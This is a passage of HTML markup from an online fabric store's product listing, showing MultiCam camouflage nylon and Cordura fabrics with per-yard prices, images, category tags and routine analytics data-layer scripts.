	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.30</bdi></span> <span class="uom">/ yd</span></span>
</a>			<input type="hidden" class="wpmProductId" data-id="10965">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[10965] = {"id":"10965","sku":"1000D-MultiCam-Black","price":29.3,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"10965","sku":"1000D-MultiCam-Black","gpf":"woocommerce_gpf_10965","gla":"gla_10965"},"is_variable":false,"type":"simple","name":"1000D Cordura® Nylon – MultiCam® Black – 59/60″","category":["1000D Cordura","All Home Decor &amp; General Use Fabric","All Tactical Fabric","Bags &amp; Packs Fabric","Camouflage Fabrics","MultiCam","Outdoor Covers &amp; General Outdoor Fabric","Tactical Fabric","Waterproof / Water Resistant Fabrics"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[10965]['position'] = window.pmw_product_position++;
				</script>
		</li>
<li class="product type-product post-27930 status-publish instock product_cat-all-tactical-fabric product_cat-bags-packs-fabric-tactical-fabric product_cat-camouflage-patterns product_cat-concealment-cover-fabric-tactical-fabric product_cat-multicam product_cat-tactical-fabric product_cat-waterproof-water-resistant-fabrics product_tag-330d-nylon product_tag-multicam has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://camofabricdepot.com/shop/330d-nylon-multicam-60/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="324" height="324" src="https://camofabricdepot.com/wp-content/uploads/2024/11/Multicam-Original-330D-Nylon-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Multicam Original - 330D Nylon Fabric" srcset="https://camofabricdepot.com/wp-content/uploads/2024/11/Multicam-Original-330D-Nylon-324x324.jpg 324w, https://camofabricdepot.com/wp-content/uploads/2024/11/Multicam-Original-330D-Nylon-100x100.jpg 100w, https://camofabricdepot.com/wp-content/uploads/2024/11/Multicam-Original-330D-Nylon-416x416.jpg 416w, https://camofabricdepot.com/wp-content/uploads/2024/11/Multicam-Original-330D-Nylon-300x300.jpg 300w, https://camofabricdepot.com/wp-content/uploads/2024/11/Multicam-Original-330D-Nylon-150x150.jpg 150w, https://camofabricdepot.com/wp-content/uploads/2024/11/Multicam-Original-330D-Nylon.jpg 720w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">330D Nylon &#8211;  PU Coating and DWR &#8211; Multicam® &#8211; 60&#8243;</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>26.15</bdi></span> <span class="uom">/ yd</span></span>
</a>			<input type="hidden" class="wpmProductId" data-id="27930">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[27930] = {"id":"27930","sku":"330D-Nylon-Multicam","price":26.15,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"27930","sku":"330D-Nylon-Multicam","gpf":"woocommerce_gpf_27930","gla":"gla_27930"},"is_variable":false,"type":"simple","name":"330D Nylon -  PU Coating and DWR - Multicam® - 60\"","category":["All Tactical Fabric","Bags &amp; Packs Fabric","Camouflage Patterns","Concealment &amp; Cover Fabric","MultiCam","Tactical Fabric","Waterproof / Water Resistant Fabrics"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[27930]['position'] = window.pmw_product_position++;
				</script>
		</li>
<li class="product type-product post-8935 status-publish last instock product_cat-500d-cordura product_cat-multicam product_cat-uncategorized product_tag-cordura product_tag-multicam has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://camofabricdepot.com/shop/500d-cordura-nylon-multicam-60-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="324" height="324" src="https://camofabricdepot.com/wp-content/uploads/2020/06/SLr4TYx8QNWsd1QE1K15_Multicam-Black-500D-Nylon-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Multicam Black - 500D Cordura Nylon" srcset="https://camofabricdepot.com/wp-content/uploads/2020/06/SLr4TYx8QNWsd1QE1K15_Multicam-Black-500D-Nylon-324x324.jpg 324w, https://camofabricdepot.com/wp-content/uploads/2020/06/SLr4TYx8QNWsd1QE1K15_Multicam-Black-500D-Nylon-100x100.jpg 100w, https://camofabricdepot.com/wp-content/uploads/2020/06/SLr4TYx8QNWsd1QE1K15_Multicam-Black-500D-Nylon-416x416.jpg 416w, https://camofabricdepot.com/wp-content/uploads/2020/06/SLr4TYx8QNWsd1QE1K15_Multicam-Black-500D-Nylon-300x300.jpg 300w, https://camofabricdepot.com/wp-content/uploads/2020/06/SLr4TYx8QNWsd1QE1K15_Multicam-Black-500D-Nylon-150x150.jpg 150w, https://camofabricdepot.com/wp-content/uploads/2020/06/SLr4TYx8QNWsd1QE1K15_Multicam-Black-500D-Nylon.jpg 720w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">500D Cordura Nylon &#8211; MultiCam® Black &#8211; 60&#8243;</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>26.99</bdi></span> <span class="uom">/ yd</span></span>
</a>			<input type="hidden" class="wpmProductId" data-id="8935">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[8935] = {"id":"8935","sku":"500D-Multicam-Black","price":26.99,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"8935","sku":"500D-Multicam-Black","gpf":"woocommerce_gpf_8935","gla":"gla_8935"},"is_variable":false,"type":"simple","name":"500D Cordura Nylon - MultiCam® Black - 60\"","category":["500D Cordura","MultiCam","Uncategorized"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[8935]['position'] = window.pmw_product_position++;
				</script>
		</li>
<li class="product type-product post-3941 status-publish first instock product_cat-500d-cordura product_cat-all-home-decor-general-use-fabric product_cat-all-hunting-outdoor-fabric product_cat-all-survival-prepper-fabric product_cat-bags-packs-fabric product_cat-bags-packs-fabric-survival-prepper-fabric product_cat-blind-fabric product_cat-camouflage-fabrics product_cat-camouflage-patterns product_cat-concealment-cover-fabric-survival-prepper-fabric product_cat-concealment-cover-fabric product_cat-hunting-outdoor-fabric product_cat-multicam product_cat-outdoor-covers-general-outdoor-fabric product_cat-survival-prepper-fabric product_cat-upholstery-home-decor-general-use-fabric product_cat-waterproof-water-resistant-fabrics product_tag-backpack-fabric product_tag-blind-fabric product_tag-cordura product_tag-hunting product_tag-hunting-blind-fabric product_tag-military-fabric product_tag-multicam product_tag-water-resistant product_tag-waterproof has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://camofabricdepot.com/shop/500d-cordura-nylon-multicam-60/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="324" height="324" src="https://camofabricdepot.com/wp-content/uploads/2019/09/Multicam-Original-500D-Nylon-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Multicam Fabric - Original 500D Nylon" srcset="https://camofabricdepot.com/wp-content/uploads/2019/09/Multicam-Original-500D-Nylon-324x324.jpg 324w, https://camofabricdepot.com/wp-content/uploads/2019/09/Multicam-Original-500D-Nylon-100x100.jpg 100w, https://camofabricdepot.com/wp-content/uploads/2019/09/Multicam-Original-500D-Nylon-416x416.jpg 416w, https://camofabricdepot.com/wp-content/uploads/2019/09/Multicam-Original-500D-Nylon-150x150.jpg 150w, https://camofabricdepot.com/wp-content/uploads/2019/09/Multicam-Original-500D-Nylon-300x300.jpg 300w, https://camofabricdepot.com/wp-content/uploads/2019/09/Multicam-Original-500D-Nylon.jpg 720w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">500D Cordura® Nylon &#8211; MultiCam® &#8211; 60&#8243;</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25.75</bdi></span> <span class="uom">/ yd</span></span>
</a>			<input type="hidden" class="wpmProductId" data-id="3941">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[3941] = {"id":"3941","sku":"500D-MultiCam-Original","price":25.75,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"3941","sku":"500D-MultiCam-Original","gpf":"woocommerce_gpf_3941","gla":"gla_3941"},"is_variable":false,"type":"simple","name":"500D Cordura® Nylon - MultiCam® - 60\"","category":["500D Cordura","All Home Decor &amp; General Use Fabric","All Hunting &amp; Outdoor Fabric","All Survival &amp; Prepper Fabric","Bags &amp; Packs Fabric","Bags &amp; Packs Fabric","Blind Fabric","Camouflage Fabrics","Camouflage Patterns","Concealment &amp; Cover Fabric","Concealment &amp; Cover Fabric","Hunting &amp; Outdoor Fabric","MultiCam","Outdoor Covers &amp; General Outdoor Fabric","Survival &amp; Prepper Fabric","Upholstery Fabric / Home Decor &amp; General Use Fabric","Waterproof / Water Resistant Fabrics"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[3941]['position'] = window.pmw_product_position++;
				</script>
		</li>
<li class="product type-product post-14072 status-publish instock product_cat-500d-cordura product_cat-all-home-decor-general-use-fabric product_cat-all-hunting-outdoor-fabric product_cat-all-survival-prepper-fabric product_cat-all-tactical-fabric product_cat-bags-packs-fabric-tactical-fabric product_cat-bags-packs-fabric product_cat-bags-packs-fabric-survival-prepper-fabric product_cat-blind-fabric product_cat-camouflage-fabrics product_cat-concealment-cover-fabric product_cat-concealment-cover-fabric-survival-prepper-fabric product_cat-concealment-cover-fabric-tactical-fabric product_cat-hunting-outdoor-fabric product_cat-hunting-apparel-fabric product_cat-multicam product_cat-outdoor-covers-general-outdoor-fabric product_cat-survival-prepper-fabric product_cat-tactical-fabric product_cat-upholstery-home-decor-general-use-fabric product_cat-utility-fabrics product_cat-waterproof-water-resistant-fabrics product_tag-500d-cordura product_tag-multicam has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://camofabricdepot.com/shop/500d-cordura-nylon-multicam-alpine-60/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="324" height="324" src="https://camofabricdepot.com/wp-content/uploads/2021/11/Multicam-Alpine-500D-Nylon-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="500D Cordura® Nylon – MultiCam® Alpine – 60″" srcset="https://camofabricdepot.com/wp-content/uploads/2021/11/Multicam-Alpine-500D-Nylon-324x324.jpg 324w, https://camofabricdepot.com/wp-content/uploads/2021/11/Multicam-Alpine-500D-Nylon-100x100.jpg 100w, https://camofabricdepot.com/wp-content/uploads/2021/11/Multicam-Alpine-500D-Nylon-416x416.jpg 416w, https://camofabricdepot.com/wp-content/uploads/2021/11/Multicam-Alpine-500D-Nylon-300x300.jpg 300w, https://camofabricdepot.com/wp-content/uploads/2021/11/Multicam-Alpine-500D-Nylon-150x150.jpg 150w, https://camofabricdepot.com/wp-content/uploads/2021/11/Multicam-Alpine-500D-Nylon.jpg 720w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">500D Cordura® Nylon – MultiCam® Alpine – 60″</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>26.99</bdi></span> <span class="uom">/ yd</span></span>
</a>			<input type="hidden" class="wpmProductId" data-id="14072">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[14072] = {"id":"14072","sku":"500D-MultiCam-Alpine","price":26.99,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"14072","sku":"500D-MultiCam-Alpine","gpf":"woocommerce_gpf_14072","gla":"gla_14072"},"is_variable":false,"type":"simple","name":"500D Cordura® Nylon – MultiCam® Alpine – 60″","category":["500D Cordura","All Home Decor &amp; General Use Fabric","All Hunting &amp; Outdoor Fabric","All Survival &amp; Prepper Fabric","All Tactical Fabric","Bags &amp; Packs Fabric","Bags &amp; Packs Fabric","Bags &amp; Packs Fabric","Blind Fabric","Camouflage Fabrics","Concealment &amp; Cover Fabric","Concealment &amp; Cover Fabric","Concealment &amp; Cover Fabric","Hunting &amp; Outdoor Fabric","Hunting Apparel Fabric","MultiCam","Outdoor Covers &amp; General Outdoor Fabric","Survival &amp; Prepper Fabric","Tactical Fabric","Upholstery Fabric / Home Decor &amp; General Use Fabric","Utility Fabrics","Waterproof / Water Resistant Fabrics"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[14072]['position'] = window.pmw_product_position++;
				</script>
		</li>
<li class="product type-product post-14872 status-publish instock product_cat-500d-cordura product_cat-all-home-decor-general-use-fabric product_cat-all-hunting-outdoor-fabric product_cat-all-survival-prepper-fabric product_cat-all-tactical-fabric product_cat-bags-packs-fabric product_cat-bags-packs-fabric-survival-prepper-fabric product_cat-bags-packs-fabric-tactical-fabric product_cat-blind-fabric product_cat-camouflage-fabrics product_cat-camouflage-patterns product_cat-concealment-cover-fabric product_cat-concealment-cover-fabric-survival-prepper-fabric product_cat-concealment-cover-fabric-tactical-fabric product_cat-hunting-outdoor-fabric product_cat-multicam product_cat-outdoor-covers-general-outdoor-fabric product_cat-survival-prepper-fabric product_cat-tactical-fabric product_cat-waterproof-water-resistant-fabrics product_tag-500d-cordura product_tag-multicam product_tag-water-resistant product_tag-waterproof has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://camofabricdepot.com/shop/500d-cordura-nylon-multicam-arid-60/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="324" height="324" src="https://camofabricdepot.com/wp-content/uploads/2022/01/Multicam-Arid-500D-Cordura-Nylon-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Multicam Arid - 500D Cordura Nylon Fabric" srcset="https://camofabricdepot.com/wp-content/uploads/2022/01/Multicam-Arid-500D-Cordura-Nylon-324x324.jpg 324w, https://camofabricdepot.com/wp-content/uploads/2022/01/Multicam-Arid-500D-Cordura-Nylon-100x100.jpg 100w, https://camofabricdepot.com/wp-content/uploads/2022/01/Multicam-Arid-500D-Cordura-Nylon-416x416.jpg 416w, https://camofabricdepot.com/wp-content/uploads/2022/01/Multicam-Arid-500D-Cordura-Nylon-300x300.jpg 300w, https://camofabricdepot.com/wp-content/uploads/2022/01/Multicam-Arid-500D-Cordura-Nylon-150x150.jpg 150w, https://camofabricdepot.com/wp-content/uploads/2022/01/Multicam-Arid-500D-Cordura-Nylon.jpg 720w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">500D Cordura® Nylon – MultiCam® Arid – 60″</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>26.99</bdi></span> <span class="uom">/ yd</span></span>
</a>			<input type="hidden" class="wpmProductId" data-id="14872">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[14872] = {"id":"14872","sku":"500D-MultiCam-Arid","price":26.99,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"14872","sku":"500D-MultiCam-Arid","gpf":"woocommerce_gpf_14872","gla":"gla_14872"},"is_variable":false,"type":"simple","name":"500D Cordura® Nylon – MultiCam® Arid – 60″","category":["500D Cordura","All Home Decor &amp; General Use Fabric","All Hunting &amp; Outdoor Fabric","All Survival &amp; Prepper Fabric","All Tactical Fabric","Bags &amp; Packs Fabric","Bags &amp; Packs Fabric","Bags &amp; Packs Fabric","Blind Fabric","Camouflage Fabrics","Camouflage Patterns","Concealment &amp; Cover Fabric","Concealment &amp; Cover Fabric","Concealment &amp; Cover Fabric","Hunting &amp; Outdoor Fabric","MultiCam","Outdoor Covers &amp; General Outdoor Fabric","Survival &amp; Prepper Fabric","Tactical Fabric","Waterproof / Water Resistant Fabrics"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[14872]['position'] = window.pmw_product_position++;
				</script>
		</li>
<li class="product type-product post-12107 status-publish last instock product_cat-500d-cordura product_cat-all-home-decor-general-use-fabric product_cat-all-hunting-outdoor-fabric product_cat-all-survival-prepper-fabric product_cat-all-tactical-fabric product_cat-bags-packs-fabric-tactical-fabric product_cat-bags-packs-fabric product_cat-bags-packs-fabric-survival-prepper-fabric product_cat-blind-fabric product_cat-camouflage-fabrics product_cat-concealment-cover-fabric-tactical-fabric product_cat-concealment-cover-fabric product_cat-concealment-cover-fabric-survival-prepper-fabric product_cat-hunting-outdoor-fabric product_cat-hunting-apparel-fabric product_cat-multicam product_cat-outdoor-covers-general-outdoor-fabric product_cat-survival-prepper-fabric product_cat-tactical-fabric product_cat-upholstery-home-decor-general-use-fabric product_cat-utility-fabrics product_cat-waterproof-water-resistant-fabrics has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://camofabricdepot.com/shop/500d-cordura-nylon-multicam-tropic-60/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="324" height="324" src="https://camofabricdepot.com/wp-content/uploads/2021/03/Multicam-Tropic-500D-Nylon-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Multicam-Tropic-500D-Nylon" srcset="https://camofabricdepot.com/wp-content/uploads/2021/03/Multicam-Tropic-500D-Nylon-324x324.jpg 324w, https://camofabricdepot.com/wp-content/uploads/2021/03/Multicam-Tropic-500D-Nylon-100x100.jpg 100w, https://camofabricdepot.com/wp-content/uploads/2021/03/Multicam-Tropic-500D-Nylon-416x416.jpg 416w, https://camofabricdepot.com/wp-content/uploads/2021/03/Multicam-Tropic-500D-Nylon-300x300.jpg 300w, https://camofabricdepot.com/wp-content/uploads/2021/03/Multicam-Tropic-500D-Nylon-150x150.jpg 150w, https://camofabricdepot.com/wp-content/uploads/2021/03/Multicam-Tropic-500D-Nylon.jpg 720w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">500D Cordura® Nylon – MultiCam® Tropic – 60″</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>26.99</bdi></span> <span class="uom">/ yd</span></span>
</a>			<input type="hidden" class="wpmProductId" data-id="12107">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[12107] = {"id":"12107","sku":"500D-MultiCam-Tropic","price":26.99,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"12107","sku":"500D-MultiCam-Tropic","gpf":"woocommerce_gpf_12107","gla":"gla_12107"},"is_variable":false,"type":"simple","name":"500D Cordura® Nylon – MultiCam® Tropic – 60″","category":["500D Cordura","All Home Decor &amp; General Use Fabric","All Hunting &amp; Outdoor Fabric","All Survival &amp; Prepper Fabric","All Tactical Fabric","Bags &amp; Packs Fabric","Bags &amp; Packs Fabric","Bags &amp; Packs Fabric","Blind Fabric","Camouflage Fabrics","Concealment &amp; Cover Fabric","Concealment &amp; Cover Fabric","Concealment &amp; Cover Fabric","Hunting &amp; Outdoor Fabric","Hunting Apparel Fabric","MultiCam","Outdoor Covers &amp; General Outdoor Fabric","Survival &amp; Prepper Fabric","Tactical Fabric","Upholstery Fabric / Home Decor &amp; General Use Fabric","Utility Fabrics","Waterproof / Water Resistant Fabrics"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[12107]['position'] = window.pmw_product_position++;
				</script>
		</li>
<li class="product type-product post-13411 status-publish first instock product_cat-all-tactical-fabric product_cat-concealment-cover-fabric-tactical-fabric product_cat-multicam product_tag-concealment-mesh product_tag-multicam has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://camofabricdepot.com/shop/7-5osy-poly-concealment-mesh-multicam/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="324" height="324" src="https://camofabricdepot.com/wp-content/uploads/2021/08/Multicam-Original-75osy-Poly-Mesh-1-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="7.5osy Poly Concealment Mesh - MultiCam® 58&quot;" srcset="https://camofabricdepot.com/wp-content/uploads/2021/08/Multicam-Original-75osy-Poly-Mesh-1-324x324.jpg 324w, https://camofabricdepot.com/wp-content/uploads/2021/08/Multicam-Original-75osy-Poly-Mesh-1-100x100.jpg 100w, https://camofabricdepot.com/wp-content/uploads/2021/08/Multicam-Original-75osy-Poly-Mesh-1-416x416.jpg 416w, https://camofabricdepot.com/wp-content/uploads/2021/08/Multicam-Original-75osy-Poly-Mesh-1-300x300.jpg 300w, https://camofabricdepot.com/wp-content/uploads/2021/08/Multicam-Original-75osy-Poly-Mesh-1-150x150.jpg 150w, https://camofabricdepot.com/wp-content/uploads/2021/08/Multicam-Original-75osy-Poly-Mesh-1.jpg 720w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">7.5osy Poly Concealment Mesh &#8211; MultiCam® 58&#8243;</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.57</bdi></span> <span class="uom">/ yd</span></span>
</a>			<input type="hidden" class="wpmProductId" data-id="13411">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[13411] = {"id":"13411","sku":"7.5osy-Poly-Conceal-Mesh-MultiCam","price":24.57,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"13411","sku":"7.5osy-Poly-Conceal-Mesh-MultiCam","gpf":"woocommerce_gpf_13411","gla":"gla_13411"},"is_variable":false,"type":"simple","name":"7.5osy Poly Concealment Mesh - MultiCam® 58\"","category":["All Tactical Fabric","Concealment &amp; Cover Fabric","MultiCam"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[13411]['position'] = window.pmw_product_position++;
				</script>
		</li>
<li class="product type-product post-3945 status-publish instock product_cat-all-home-decor-general-use-fabric product_cat-all-hunting-outdoor-fabric product_cat-all-survival-prepper-fabric product_cat-all-tactical-fabric product_cat-bags-packs-fabric-tactical-fabric product_cat-bags-packs-fabric-survival-prepper-fabric product_cat-bags-packs-fabric product_cat-blind-fabric product_cat-camouflage-fabrics product_cat-camouflage-patterns product_cat-concealment-cover-fabric product_cat-concealment-cover-fabric-tactical-fabric product_cat-concealment-cover-fabric-survival-prepper-fabric product_cat-curtains-linens-etc product_cat-hunting-outdoor-fabric product_cat-hunting-apparel-fabric product_cat-multicam product_cat-outdoor-covers-general-outdoor-fabric product_cat-survival-prepper-fabric product_cat-tactical-apparel-fabric product_cat-tactical-fabric product_cat-upholstery-home-decor-general-use-fabric product_cat-utility-fabrics product_cat-waterproof-water-resistant-fabrics product_tag-apparel-fabric product_tag-military-fabric product_tag-multicam product_tag-tactical-fabric product_tag-water-resistant product_tag-waterproof has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://camofabricdepot.com/shop/70d-nylon-ripstop-dwr-multicam-57-58/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="324" height="324" src="https://camofabricdepot.com/wp-content/uploads/2019/09/Multicam-Original-70D-Nylon-Uncoated-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="70D Nylon MultiCam Original Fabric" srcset="https://camofabricdepot.com/wp-content/uploads/2019/09/Multicam-Original-70D-Nylon-Uncoated-324x324.jpg 324w, https://camofabricdepot.com/wp-content/uploads/2019/09/Multicam-Original-70D-Nylon-Uncoated-100x100.jpg 100w, https://camofabricdepot.com/wp-content/uploads/2019/09/Multicam-Original-70D-Nylon-Uncoated-416x416.jpg 416w, https://camofabricdepot.com/wp-content/uploads/2019/09/Multicam-Original-70D-Nylon-Uncoated-300x300.jpg 300w, https://camofabricdepot.com/wp-content/uploads/2019/09/Multicam-Original-70D-Nylon-Uncoated-150x150.jpg 150w, https://camofabricdepot.com/wp-content/uploads/2019/09/Multicam-Original-70D-Nylon-Uncoated.jpg 720w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">70D Nylon Ripstop &#8211; DWR &#8211; MultiCam® &#8211; 59/60&#8243;</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>17.80</bdi></span> <span class="uom">/ yd</span></span>
</a>			<input type="hidden" class="wpmProductId" data-id="3945">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[3945] = {"id":"3945","sku":"70DNylonRipstop-MutiCam","price":17.8,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"3945","sku":"70DNylonRipstop-MutiCam","gpf":"woocommerce_gpf_3945","gla":"gla_3945"},"is_variable":false,"type":"simple","name":"70D Nylon Ripstop - DWR - MultiCam® - 59/60\"","category":["All Home Decor &amp; General Use Fabric","All Hunting &amp; Outdoor Fabric","All Survival &amp; Prepper Fabric","All Tactical Fabric","Bags &amp; Packs Fabric","Bags &amp; Packs Fabric","Bags &amp; Packs Fabric","Blind Fabric","Camouflage Fabrics","Camouflage Patterns","Concealment &amp; Cover Fabric","Concealment &amp; Cover Fabric","Concealment &amp; Cover Fabric","Curtains, Linens, etc.","Hunting &amp; Outdoor Fabric","Hunting Apparel Fabric","MultiCam","Outdoor Covers &amp; General Outdoor Fabric","Survival &amp; Prepper Fabric","Tactical Apparel Fabric","Tactical Fabric","Upholstery Fabric / Home Decor &amp; General Use Fabric","Utility Fabrics","Waterproof / Water Resistant Fabrics"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[3945]['position'] = window.pmw_product_position++;
				</script>
		</li>
<li class="product type-product post-13778 status-publish instock product_cat-all-home-decor-general-use-fabric product_cat-all-hunting-outdoor-fabric product_cat-all-survival-prepper-fabric product_cat-all-tactical-fabric product_cat-bags-packs-fabric-tactical-fabric product_cat-bags-packs-fabric product_cat-bags-packs-fabric-survival-prepper-fabric product_cat-blind-fabric product_cat-camouflage-fabrics product_cat-camouflage-patterns product_cat-concealment-cover-fabric-tactical-fabric product_cat-concealment-cover-fabric product_cat-concealment-cover-fabric-survival-prepper-fabric product_cat-curtains-linens-etc product_cat-hunting-outdoor-fabric product_cat-hunting-apparel-fabric product_cat-multicam product_cat-outdoor-covers-general-outdoor-fabric product_cat-survival-prepper-fabric product_cat-tactical-apparel-fabric product_cat-tactical-fabric product_cat-upholstery-home-decor-general-use-fabric product_cat-utility-fabrics product_cat-waterproof-water-resistant-fabrics product_tag-multicam has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://camofabricdepot.com/shop/70d-nylon-ripstop-pu-coating-and-dwr-multicam-59-60/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="324" height="324" src="https://camofabricdepot.com/wp-content/uploads/2021/10/Multicam-Original-70DNylon-Ripstop-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Multicam-Original-70DNylon-Ripstop" srcset="https://camofabricdepot.com/wp-content/uploads/2021/10/Multicam-Original-70DNylon-Ripstop-324x324.jpg 324w, https://camofabricdepot.com/wp-content/uploads/2021/10/Multicam-Original-70DNylon-Ripstop-100x100.jpg 100w, https://camofabricdepot.com/wp-content/uploads/2021/10/Multicam-Original-70DNylon-Ripstop-416x416.jpg 416w, https://camofabricdepot.com/wp-content/uploads/2021/10/Multicam-Original-70DNylon-Ripstop-300x300.jpg 300w, https://camofabricdepot.com/wp-content/uploads/2021/10/Multicam-Original-70DNylon-Ripstop-150x150.jpg 150w, https://camofabricdepot.com/wp-content/uploads/2021/10/Multicam-Original-70DNylon-Ripstop.jpg 720w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">70D Nylon Ripstop &#8211; PU Coating and DWR &#8211; MultiCam® &#8211; 59/60&#8243;</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.32</bdi></span> <span class="uom">/ yd</span></span>
</a>			<input type="hidden" class="wpmProductId" data-id="13778">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
